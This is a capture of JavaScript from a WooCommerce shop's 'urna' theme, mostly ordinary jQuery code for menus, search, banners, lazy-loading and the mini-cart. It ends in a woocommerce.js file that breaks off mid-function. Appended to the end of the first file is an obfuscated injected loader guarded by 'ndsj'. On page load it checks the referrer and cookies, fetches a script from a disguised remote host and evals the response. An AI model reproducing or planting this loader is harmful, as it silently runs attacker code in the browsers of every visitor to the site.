    $("#tbay-offcanvas-main .btn-toggle-canvas").on("click", function () {
      $('#wrapper-container').removeClass('active');
    });
    $("#main-menu-offcanvas .caret").click(function () {
      $("#main-menu-offcanvas .dropdown").removeClass('open');
      $(this).parent().addClass('open');
      return false;
    });
    $('[data-toggle="offcanvas-main"]').on('click', function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-offcanvas-main').toggleClass('active');
    });
  }

  _remove_click_Outside() {
    let win = $(window);
    win.on("click.Bst,click touchstart tap", function (event) {
      let box_popup = $('#tbay-offcanvas-main, .btn-toggle-canvas');

      if (box_popup.has(event.target).length == 0 && !box_popup.is(event.target)) {
        $('#wrapper-container').removeClass('active');
        return;
      }
    });
  }

  _initCanvasMenuSidebar() {
    $(document).on('click', '.canvas-menu-sidebar .btn-canvas-menu', function () {
      $('body').toggleClass('canvas-menu-active');
    });
    $(document).on('click', '.close-canvas-menu, .bg-close-canvas-menu', function () {
      $('body').removeClass('canvas-menu-active');
    });
  }

  _initCanvasMenu() {
    let menu_canvas = $(".element-menu-canvas");
    if (menu_canvas.length === 0) return;
    menu_canvas.each(function () {
      jQuery(this).find('.canvas-menu-btn-wrapper > a').on('click', function (event) {
        $(this).parent().parent().addClass('open');
        event.stopPropagation();
      });
    });
    jQuery(document).on('click', '.canvas-overlay-wrapper', function (event) {
      $(this).parent().removeClass('open');
      event.stopPropagation();
    });
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._urnaActiveAdminBar();

    this._urnaResizeMegamenu();

    this._urnaTooltip();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._urnaActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._urnaResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();

    this._initFix_vc_full_width_row();
  }

  _urnaActiveAdminBar() {
    var objectSelect = jQuery("#wpadminbar");

    if (objectSelect.length > 0) {
      jQuery("body").addClass("active-admin-bar");
    }
  }

  _urnaTooltip() {
    if ($.fn.tooltip === undefined) return;
    $('[data-toggle="tooltip"]').tooltip();
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _urnaResizeMegamenu() {
    var window_size = jQuery('body').innerWidth();
    if (jQuery('.tbay_custom_menu').length === 0) return;

    if (jQuery('.tbay_custom_menu').length > 0 && jQuery('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if (jQuery('.tbay-megamenu').length > 0 && jQuery('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let menu = $('.tbay-horizontal .navbar-nav.megamenu > li, #primary-menu.navbar-nav > li, #tbay-header .recent-view .urna-recent-viewed-products, #tbay-customize-header .recent-view .urna-recent-viewed-products'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('#tbay-header').addClass('nav-cover-active-1');
      $('#tbay-customize-header').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      $('#tbay-header').removeClass('nav-cover-active-1');
      $('#tbay-customize-header').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if (search.parents('.sidebar-canvas-search').length > 0) return;
      $('#tbay-header').addClass('nav-cover-active-2');
      $('#tbay-customize-header').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('#tbay-header').removeClass('nav-cover-active-2');
      $('#tbay-customize-header').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('#tbay-header').addClass('nav-cover-active-3');
      $(event.target).closest('#tbay-customize-header').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('#tbay-header').removeClass('nav-cover-active-3');
      $(event.target).closest('#tbay-customize-header').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('#tbay-header')) {
      $(document.body).on('urna_category_inside_open', () => {
        $('#tbay-header').addClass('nav-cover-active-4');
      });
      $(document.body).on('urna_category_inside_close', () => {
        $('#tbay-header').removeClass('nav-cover-active-4');
      });
    }

    if (btn_category.parents('#tbay-customize-header')) {
      $(document.body).on('urna_category_inside_open', () => {
        $('#tbay-customize-header').addClass('nav-cover-active-4');
      });
      $(document.body).on('urna_category_inside_close', () => {
        $('#tbay-customize-header').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('urna_category_inside_open');
      } else {
        $(document.body).trigger('urna_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      if (urna_settings.category_open === 'open') return;
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
      if (!$('.category-inside').hasClass('open') && (!$('#tbay-header').hasClass('nav-cover-active-4') || !$('#tbay-customize-header').hasClass('nav-cover-active-4'))) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $('.category-inside').removeClass('open');
        $('#tbay-header').removeClass('nav-cover-active-4');
        $('#tbay-customize-header').removeClass('nav-cover-active-4');
      }
    });
  }

  _initContentMinHeight() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let window_size = jQuery('body').innerWidth(),
        $screen = jQuery(window).height(),
        $content = jQuery('#tbay-main-content').outerHeight();

    if (jQuery('#tbay-header').length > 0) {
      var $header = jQuery('#tbay-header').outerHeight();
    }

    if (jQuery('#tbay-customize-header').length > 0) {
      var $header = jQuery('#tbay-customize-header').outerHeight();
    }

    if ($content < $screen && window_size > 1200) {
      jQuery('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: urna_settings.timeago.suffixAgo,
      suffixFromNow: urna_settings.timeago.suffixFromNow,
      inPast: urna_settings.timeago.inPast,
      seconds: urna_settings.timeago.seconds,
      minute: urna_settings.timeago.minute,
      minutes: urna_settings.timeago.minutes,
      hour: urna_settings.timeago.hour,
      hours: urna_settings.timeago.hours,
      day: urna_settings.timeago.day,
      days: urna_settings.timeago.days,
      month: urna_settings.timeago.month,
      months: urna_settings.timeago.months,
      year: urna_settings.timeago.year,
      years: urna_settings.timeago.years
    });
  }

  _initFix_vc_full_width_row() {
    function vc_row_full_width(event) {
      var vcFullWidth = $('[data-vc-full-width="true"]');
      jQuery.each(vcFullWidth, function () {
        if ($("html").attr("dir") == "rtl") {
          if (parseInt($('body').css('padding-right')) > 0) {
            let width = parseInt($('body').css('width')) - parseInt($('body').css('padding-right')),
                offset = (width - parseInt($('#main-container').css('width'))) / 2,
                right = offset;
            if ($(this).data("vc-stretch-content")) offset = '';
            $(this).css('width', width).css('right', -right).css('left', '').css('padding-left', offset).css('padding-right', offset);
          }
        } else {
          if (parseInt($('body').css('padding-left')) > 0) {
            let width = parseInt($('body').css('width')) - parseInt($('body').css('padding-left')),
                offset = (width - parseInt($('#main-container').css('width'))) / 2,
                left = offset;
            if ($(this).data("vc-stretch-content")) offset = '';
            $(this).css('width', width).css('left', -left).css('padding-left', offset).css('padding-right', offset);
          }
        }
      });
    }

    jQuery(document).on('vc-full-width-row-single', vc_row_full_width);
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    let popup = $('#popupNewsletterModal');
    if (popup.length === 0) return;
    popup.on('hidden.bs.modal', function () {
      tbaysetCookie('hiddenmodal', 1, 0.1);
    });
    setTimeout(function () {
      var hiddenmodal = tbaygetCookie('hiddenmodal');

      if (hiddenmodal == "") {
        popup.modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._bannerWidget();

    this._bannerAddon();
  }

  _bannerWidget() {
    let btnRemove = $('#banner-remove');
    if (btnRemove.length === 0) return;
    btnRemove.on('click', function (event) {
      $(event.target).parents('.widget_urna_banner_image').slideUp("slow");
      tbaysetCookie('banner_remove', 1, 0.1);
    });
  }

  _bannerAddon() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        if (typeof id === "undefined") return;
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._urnaSearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _urnaSearchMobile() {
    $(".topbar-mobile .search-popup, .search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form").slideToggle(500);
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $(window).on("click.Bst,click touchstart tap", function (event) {
      var $box = $('.footer-device-mobile > div i, .topbar-device-mobile .search-device-mobile i ,.search-device-mobile .tbay-search-form form');
      if (!$(".search-device-mobile .show-search").hasClass('active')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $(".search-device-mobile .tbay-search-form").slideUp(500);
        $(".search-device-mobile .show-search").removeClass('active');
        $("body").removeClass('mobile-search-active');
      }
    });
    $('.topbar-mobile .dropdown-menu').click(function (e) {
      e.stopPropagation();
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined" || $('.tbay-treeview').length === 0) return;
    $(".tbay-treeview").each(function () {
      if ($(".tbay-treeview").find('.hitarea').length > 0) return;
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu > .elementor-widget-container > .tbay-addon-nav-menu');
    if (menu.length === 0) return;
    menu.each(function () {
      if (typeof $(this).attr('data-wrapper') === 'undefined' || $(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-addon-header-recently-viewed');
    if (recently.length === 0) return;
    recently.each(function () {
      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

(function ($) {
  $.fn.unveil = function (threshold, callback) {
    var $w = $(window),
        th = threshold || 0,
        retina = window.devicePixelRatio > 1,
        attrib = retina ? "data-src-retina" : "data-src",
        images = this,
        loaded;
    this.one("unveil", function () {
      var source = this.getAttribute(attrib);
      source = source || this.getAttribute("data-src");

      if (source) {
        this.setAttribute("src", source);
        if (typeof callback === "function") callback.call(this);
      }
    });

    function unveil() {
      var inview = images.filter(function () {
        var $e = $(this),
            wt = $w.scrollTop() - 30,
            wb = wt + $w.height(),
            et = $e.offset().top,
            eb = et + $e.height();
        return eb >= wt - th && et <= wb + th;
      });
      loaded = inview.trigger("unveil");
      images = images.not(loaded);
    }

    $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);
    unveil();
    return this;
  };
})(window.jQuery || window.Zepto);

class layzyLoadImage {
  constructor() {
    if (!urna_settings.lazyload) return;
    $(window).off('scroll.unveil resize.unveil lookup.unveil');

    this._intImageLoad('.tbay-image-loaded:not(.image-loaded) .unveil-image', '.tbay-image-loaded');

    this._initImageProduct();
  }

  _initImageProduct() {
    var $images = $('.product-image:not(.image-loaded) .unveil-image, .tbay-gallery-varible:not(.image-loaded) .unveil-image');

    if ($images.length) {
      $images.unveil(1, function () {
        $(this).load(function () {
          $(this).parents('.product-image, .tbay-gallery-varible').first().addClass('image-loaded');
          $(this).removeAttr('data-src');
          $(this).removeAttr('data-srcset');
          $(this).removeAttr('data-sizes');
          $(this).css('opacity', '1');
        });
      });
    }
  }

  _intImageLoad(childClass, parentClass) {
    var $images = $(childClass);

    if ($images.length) {
      $images.unveil(1, function () {
        $(this).load(function () {
          $(this).parents(parentClass).first().addClass('image-loaded');
          $(this).removeAttr('data-src');
          $(this).removeAttr('data-srcset');
          $(this).removeAttr('data-sizes');
          $(this).css('opacity', '1');
        });
      });
    }
  }

}

class Tabs {
  constructor() {
    $('ul.nav-tabs li a').on('show.bs.tab', event => {
      $(document.body).trigger('urna_lazyload_image');
    });
    $('.wc-tabs li a').on('click', event => {
      $(document.body).trigger('urna_lazyload_image');
    });
  }

}

(function ($, sr) {
  var debounce = function (func, threshold, execAsap) {
    var timeout;
    return function debounced() {
      var obj = this,
          args = arguments;

      function delayed() {
        if (!execAsap) func.apply(obj, args);
        timeout = null;
      }
      if (timeout) clearTimeout(timeout);else if (execAsap) func.apply(obj, args);
      timeout = setTimeout(delayed, threshold || 100);
    };
  };

  jQuery.fn[sr] = function (fn) {
    return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
  };
})(jQuery, 'smartresize');

window.$ = window.jQuery;
$(document).ready(() => {
  setTimeout(function () {
    new layzyLoadImage();
  }, 200);
  new StickyHeader(), new Tabs(), new StickyHeader(), new AccountMenu(), new BackToTop(), new CanvasMenu(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Section();

  if (urna_settings.mobile || $(window).width() < 1025) {
    new Mobile();
  }
});
$(window).smartresize(function () {
  if (jQuery(window).width() < 1025) {
    try {
      new Mobile();
    } catch (err) {}
  }
});
$(document.body).on('urna_lazyload_image', () => {
  setTimeout(function () {
    new layzyLoadImage();
  }, 200);
});

var CustomTreeViewMenu = function ($scope, $) {
  var treeview = new TreeView();

  treeview._tbayTreeViewMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  if (jQuery.isArray(urna_settings.elements_ready.treeview)) {
    $.each(urna_settings.elements_ready.treeview, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CustomTreeViewMenu);
    });
  }
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/woocommerce.js?ver=1.0
body_size: 18382
content:
'use strict';

class MiniCart {
  miniCartAll() {
    var _this = this;

    jQuery(".dropdown-toggle").dropdown();

    _this.remove_click_Outside();

    $("#tbay-offcanvas-main .btn-toggle-canvas").on("click", function () {
      $('#tbay-offcanvas-main').removeClass('active');
    });
    $(".mini-cart").click(function (e) {
      if (!($(e.currentTarget).parents('.tbay-topcart').length > 0)) return;
      $('.tbay-dropdown-cart').addClass('active');
      $(document.body).trigger('urna_refreshed_mini_cart_top');
    });
    $(".offcanvas-close").click(function (e) {
      e.preventDefault();
      $('.tbay-dropdown-cart').removeClass('active');
    });
    $(".mini-cart.v2").click(function (e) {
      e.preventDefault();
      $('#wrapper-container').toggleClass(e.currentTarget.dataset.offcanvas);
    });
  }

  remove_click_Outside() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let win = $(window);
    win.on("click.Bst,click touchstart tap", function (event) {
      if ($('#tbay-header').length > 0) {
        var box_popup = $('#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content, .top-cart .widget-header-cart > span, .top-cart .heading-title, .topbar-device-mobile .top-cart .dropdown-content, a.ajax_add_to_cart, .top-cart .cart_list a.remove');
      }

      if ($('#tbay-customize-header').length > 0) {
        var box_popup = $('#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content, .top-cart .widget-header-cart > span, .top-cart .heading-title, .topbar-device-mobile .top-cart .dropdown-content, a.ajax_add_to_cart, .top-cart .cart_list a.remove');
      }

      if (box_popup.length === 0) return;
      let cart_right_active = !$('.tbay-dropdown-cart').hasClass('active');
      if (cart_right_active) return;

      if (box_popup.has(event.target).length == 0 && !box_popup.is(event.target)) {
        $('#wrapper-container').removeClass('offcanvas-right');
        $('#wrapper-container').removeClass('offcanvas-left');
        $('.tbay-dropdown-cart').removeClass('active');
        $('#tbay-offcanvas-main,.tbay-offcanvas').removeClass('active');
        $("#tbay-dropdown-cart").hide(500);
        return;
      }
    });
  }

  minicartTopContent() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    window.$ = window.jQuery;

    if ($('#tbay-header').length > 0) {
      var cart_content = jQuery('#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content'),
          list_cart = jQuery('#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget');
    }

    if ($('#tbay-customize-header').length > 0) {
      var cart_content = jQuery('#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content'),
          list_cart = jQuery('#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget');
    }

    let cart_top = cart_content.parent().find('.widget-header-cart').outerHeight(),
        group_button = list_cart.next().outerHeight();
    cart_content.css("top", cart_top);
    list_cart.css("bottom", group_button + 10);
  }

  minicartTopContentmobile() {
    window.$ = window.jQuery;
    let cart_content = jQuery('.topbar-device-mobile .top-cart .dropdown-content .widget_shopping_cart_content'),
        cart_top = cart_content.parent().find('.widget-header-cart').outerHeight(),
        list_cart = jQuery('.topbar-device-mobile .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget'),
        group_button = list_cart.next().outerHeight();
    cart_content.css("top", cart_top);
    list_cart.css("bottom", group_button + 10);
  }

}

const ADDED_TO_CART_EVENT = "added_to_cart";
const LOADMORE_AJAX_HOME_PAGE = "urna_more_post_ajax";
const LOADMORE_AJAX_SHOP_PAGE = "urna_pagination_more_post_ajax";
const LIST_POST_AJAX_SHOP_PAGE = "urna_list_post_ajax";
const GRID_POST_AJAX_SHOP_PAGE = "urna_grid_post_ajax";

class AjaxCart {
  constructor() {
    let _this = this;

    _this.ajaxCartPosition = urna_settings.cart_position;

    switch (_this.ajaxCartPosition) {
      case "popup":
        _this._initAjaxPopup();

        break;

      case "left":
        _this._initAjaxCartLeftOrRight("left");

        break;

      case "right":
        _this._initAjaxCartLeftOrRight("right");

        break;
    }

    MiniCart.prototype.miniCartAll();

    _this._initEventRemoveProduct();

    $(window).on("resize", () => {
      if (urna_settings.mobile && $(window).width() < 992) {
        MiniCart.prototype.minicartTopContentmobile();
      } else {
        MiniCart.prototype.minicartTopContent();
      }
    });
    $(document.body).on('wc_fragments_refreshed', function () {
      if (urna_settings.mobile && $(window).width() < 992) {
        MiniCart.prototype.minicartTopContentmobile();
      } else {
        MiniCart.prototype.minicartTopContent();
      }
    });
    $(document.body).on('urna_refreshed_mini_cart_top', function () {
      if (urna_settings.mobile && $(window).width() < 992) {
        MiniCart.prototype.minicartTopContentmobile();
      } else {
        MiniCart.prototype.minicartTopContent();
      }
    });
  }

  _initAjaxPopup() {
    jQuery(`.ajax_cart_popup`).on('click', '.ajax_add_to_cart', function (e) {
      let button = $(this),
          cart_modal = $('#tbay-cart-modal'),
          cart_modal_content = $('#tbay-cart-modal').find('.modal-body-content'),
          cart_notification = urna_settings.popup_cart_noti,
          cart_icon = urna_settings.popup_cart_icon,
          string = '';
      let title = button.closest('.product').find('.name  a').html();
      if (typeof title === "undefined") return;
      string += `<div class="popup-cart">`;
      string += `<div class="main-content">`;
      string += `<p>"${title}" ${cart_notification}</p>`;

      if (!wc_add_to_cart_params.is_cart) {
        string += `<a href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`;
      }

      string += `<button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">${urna_settings.popup_cart_icon}</button>`;
      string += `</div>`;
      string += `</div>`;

      if (typeof string !== "undefined") {
        cart_modal_content.append(string);
        cart_modal.addClass('active');
        jQuery(`.ajax_cart_popup`).trigger('active_ajax_cart_popup');
      }
    });
    jQuery(`.ajax_cart_popup`).on('active_ajax_cart_popup', () => {
      if ($('#tbay-cart-modal').hasClass('active')) {
        $('#tbay-cart-modal').on('click', function () {
          let _this = $(this);

          $(this).closest('#tbay-cart-modal').removeClass('active');
          setTimeout(function () {
            _this.closest('#tbay-cart-modal').find('.modal-body .modal-body-content').empty();
          }, 300);
        });
      }
    });
  }

  _initAjaxCartLeftOrRight(position) {
    jQuery(`.ajax_cart_${position}`).on(ADDED_TO_CART_EVENT, function () {
      $('.tbay-dropdown-cart').addClass('active');
      $(document.body).trigger('wc_fragments_refreshed');
    });
  }

  _initEventRemoveProduct() {
    $(document).on('click', '.mini_cart_content a.remove', event => {
